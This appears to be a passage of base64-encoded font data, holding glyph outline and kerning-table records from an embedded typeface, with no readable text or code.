QNrBjoCJgC8AAAABwCpAP7/+///ALz/9AIPBiUCJgC+AAAABgCpH+YAAP//AID/7AN1BnQCJgDGAAAABgCqGuwAAP//AJMAAAOvBDoCBgCLAAD//wBf/+wDpAROAgYAUQAA//8Ak/5gA2oEOgIGAHQAAP//AC4AAAM4BDoCBgBYAAD//wA0AAADSgQ6AgYAWgAA////2//0AmQFsQImAL4AAAAHAGj/df/s//8AiP/sA3UFsQImAMYAAAAGAGg47AAA//8AX//sA6QGOgImAFEAAAAHAKkA+v/7//8AiP/sA3UGJQImAMYAAAAHAKkA4//m//8Adv/sBTYGIgImAMkAAAAHAKkB3P/j//8AnQAAA6wHBwImACcAAAAHAGgAdQFC//8ApgAAA5sHQAImAKwAAAAHAHMBQgFCAAEAVf/[base64]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AjAAAABwCmBDABRv//AHL/7ANpBoQCJgBDAAAABwCmA9sAEP//ACsAAASEB54CJgAjAAAABwGZAJwBCf//AHL/7AQvBmkCJgBDAAAABgGZR9QAAP//ACIAAARzB5oCJgAjAAAABwGYAKYBGP///83/7ANpBmUCJgBDAAAABgGYUeMAAP//ACsAAARzB88CJgAjAAAABwHQAKYBAP//AHL/7APCBpoCJgBDAAAABgHQUcsAAP//ACsAAARzB9oCJgAjAAAABwHTAKYBBv//AHL/7ANpBqUCJgBDAAAABgHTUdEAAP//ACv+ogRzBzYCJgAjAAAAJwCaAKcBNgAHAKgEsAAA//8Acv6iA2kGAAImAEMAAAAmAJpSAAAHAKgEDQAAAAD//wArAAAEcwfSAiYAIwAAAAcB3ADOAUj//wBy/+wDaQacAiYAQwAAAAYB3HkSAAD//wArAAAEcwfTAiYAIwAAAAcBmgDRAVr//wBy/+wDaQadAiYAQwAAAAYBmnwkAAD//wArAAAEcwhAAiYAIwAAAAcB3QDRAT3//wBy/+wDaQcKAiYAQwAAAAYB3XwHAAD//wArAAAEcwgVAiYAIwAAAAcBwADRAUX//wBy/+wDaQbfAiYAQwAAAAYBwHwPAAD//wAr/qIEcwcOAiYAIwAAACcAnACmATcABwCoBLAAAP//AHL+ogNpBdgCJgBDAAAAJgCcUQEABwCoBA0AAAAA//8Anf6sA6wFsAImACcAAAAHAKgEcQAK//8AY/6iA28ETgImAEcAAAAHAKgERgAA//8AnQAAA6wHxgImACcAAAAHAKYD+gFS//8AY//sA28GhAImAEcAAAAHAKYDzAAQ//8AnQAAA6wHLgImACcAAAAHAKAAbQFG//8AY//sA28F7AImAEcAAAAGAKA/BAAA//8AnQAABE4HqgImACcAAAAHAZkAZgEV//8AY//sBCAGaQImAEcAAAAGAZk41AAA////7AAAA6wHpgImACcAAAAHAZgAcAEk////vv/sA28GZQImAEcAAAAGAZhC4wAA//8AnQAAA+EH2wImACcAAAAHAdAAcAEM//8AY//sA7MGmgImAEcAAAAGAdBCywAA//8AnQAAA6wH5gImACcAAAAHAdMAcAES//8AY//sA28GpQImAEcAAAAGAdNC0QAA//8Anf6sA6wHQgImACcAAA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[base64]/[base64]/[base64]/gH/[base64]/gJZAloCWwJcAP8BAAJdAl4CXwJgAmECYgJjAmQCZQJmAmcCaAJpAmoA+AD5AmsCbAJtAm4CbwJwAnECcgJzAnQCdQJ2AncCeAJ5AnoCewJ8An0CfgJ/[base64]/gL/[base64]/A8ADwQPCA8MDxAPFA8YDxwPIA8kDygPLA8wDzQPOA88D0APRA9ID0wPUA9UD1gPXA9gD2QPaA9sD3APdA94D3wPgA+ED4gPjA+QD5QPmA+cD6APpA+oD6wPsA+0D7gPvA/AD8QPyA/MD9AP1A/YD9wP4A/kD+gP7A/wD/QP+A/[base64]//8AAQAAAAFrZXJuAAgAAAABAAAAAQAEAAIAAAAEAA5OCFQadOAAAXxcAAQAAAGmA1YDXANiA2gD2gPkA/YEHAQyBDwEXgSABIYE1AUCBSQFRgVsBZIFmAaCBogGrgbUBzYHyAfqCAgIIggsCDoIRAhOCFgIggicCKoIyAjOCOwJBgkMCc4KQApmCtgK3groCu4K9Ar6CxgLJgtQC1oLcAuKC5ALqguwC7YL7AvyC/wMKgxQDHYMmAy6DNwNCg1sDYINpA3GDhAOMg5UDoYOrA7SDtwO5g8ADxIPHA82DzwPUg+gD7oP1A/qEAwQLhBIEE4QcBCSELQRJhFQEXYRlBGuEnASehLIExYTIBMmEywTMhM4Ez4TZBNuE3gTlhOoE7oTzBPWE/AUAhQoFE4UdBSaFYQV9hZoFtoXTBe+GDAYohi0GMoY4Bj2GQwZLhlQGXIZlBm2GdwaAhooGk4adBp6GoAahhqMGx4bPBtaG3gblhu0G9Ib8Bv6HAQcDhwYHCIcTBx2HKAcyhz0HRIdMB2iHcAeMh5QHsIe4B7yHwQfFh8oH04fZB9uH4Qfjh+kH64fxB/OH+Qf7iAQIBogPCBeIIAgoiDEIMohGCFGIXQhoiHQIfIh/CIeIigiSiJUIl4ihCKuItQi/[base64]/tj/[base64]/IAAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAACAQwACwFT/+YABAAL/+YAP//0AF//7wE8/+0ACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgBU/+YBnP/AAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAQGc/+sAEwBZ/8EAs//FAMX/tADl/9cA8f+5AQT/sgEX/9IBG//IAS//oAE5/8UBQf/kAUr/zAFM/8wBVP/LAVX/7wGe/+gBov/mAar/5wGs/+cACwBZ/6QBnAATAZ7/8wGi//EBqv/yAaz/8QGv/zsBsP/aAbH/VAGy/5EBtP8/AAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAFYADgB//58Av//eAML/5QDU/6gA6P/KAUb/4wGc/8YB1v/1AAEBnAAOADoAA//YAFT/tQBZ/8cAa/64AHr/KAB//00AhP+OAIf/oQCz/64Auv9+AL7/ZwDB/4cAwv9lAMX/ngDH/2oAyP9zAMn/XgDU/6UA4QAPAOX/5ADm/6AA6P90AOr/gADx/7IA+P99APr/gAD8/3kBAv99AQT/fwEX/5gBG//aASf/gQEp/5gBLf99AS//swEz/6ABOf98ATv/mgE8/2wBQf/mAUb/awFK/5IBTP+tAVD/ewFTAA8BVP+RAVX/8gGc/68Bnv+5AaL/uQGq/7kBrP+5Aa7/vAGv//EBsv/xAbP/7QHU/6kB1v/JAAEBnP/rAAkACwAUAD8AEQBU/+IAXwATAZz/tAGe/9kBov/ZAar/2QGs/9kACQALAA8APwAMAFT/6wBfAA4BnP/LAZ7/6QGi/+cBqv/nAaz/5wAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4ACABZ/+UAs//LAMj/5AGcAA0Bnv/tAaL/6wGq/+wBrP/sAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TAAYAxf/qAOj/7gDx/7ABL//sAVT/7AHU/+gAAgDx//UBZv+wAAMACwAUAD8AEgBfABMAAgDx/8ABZv+wAAIA8f/AAWb/sAACAPH/wAFm/7AACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oABgDF/+oA6P/uAPH/sAEv/+wBVP/sAdT/6AADAEgADwBWADIAWQARAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAEBF//xAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAYAxf/qAOj/7gDx/7ABL//sAVT/7AHU/+gAAQDx//UAMABU/20AWf+MAGv9vwB6/n0Af/68AIT/KwCH/0sAs/9hALr/DwC+/ugAwf8fAML+5QDF/0YAx/7tAMj+/QDJ/tkA1P9SAOEABQDl/70A5v9JAOj+/gDq/xMA8f9oAPj/DgD6/xMA/P8HAQL/DgEE/xEBF/88ARv/rAEn/xUBKf88AS3/DgEv/2oBM/9JATn/DAE7/z8BPP7xAUH/wAFG/u8BSv8xAUz/XwFQ/woBUwAFAVT/MAFV/9UB1P9ZAdb/jwAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1ABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAEAvwANAAIAs//CAL8AEAABAL//4gABAML/8gABAL8ADgAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QADAMX/7QDx/8AB1P/sAAoAuv/mAL3/6wC+/+kAwP/wAMH/5wDF/+MAx//OAMj/1ADJ/9sB1v/uAAIA8f/AAWb/sAAFAL3/7AC/AA8Awf/qAMX/xADH/+cABgBI/+kAvf/uAL8AEADB/+wAxf8gAdT/2gABAL8ADwAGAMX/6gDo/+4A8f+rAS//7AFU/+wB1P/oAAEA8f/VAAEAxQALAA0ASAAMAMEACwDFAAwBnP+/AZ7/7gGi/+wBqv/tAaz/7AGu//UBrwAOAbEADQG0AA0B1v/tAAEA8f/YAAIA8f+qAdT/4QALAOH/1ADx/8kBBP/lARv/4wEv/8QBOP/hAUn/1AFK//UBS//nAVP/0gFU/8kACQDh/8MA8f/PAS//zgE4/+cBO//fAUn/0QFL/+wBU/+gAVT/0QAJAOH/wwDx/88BL//OATj/5wE7/98BSf/RAUv/7AFT/6ABVP/RAAgA4f/JAPH/3wEE/+0BG//rAS//3wE7/+kBSv/1AVT/4AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADh/+YA8f/QAS//zgE4/+gBSf/nAUv/7QFT/+YBVP/QAAsA1AAUAOH/4ADoABMBOP/hATn/4AE8/+EBQf/pAUn/3wFL/94BU//fAVX/8gAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAUAGf/yAOH/8QFJ//IBS//yAVP/8gAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kABIA1P+uAOEAEgDm/+AA6P+tAOr/1gD4/98A/P/SAQL/4AEX/84BJ//dASn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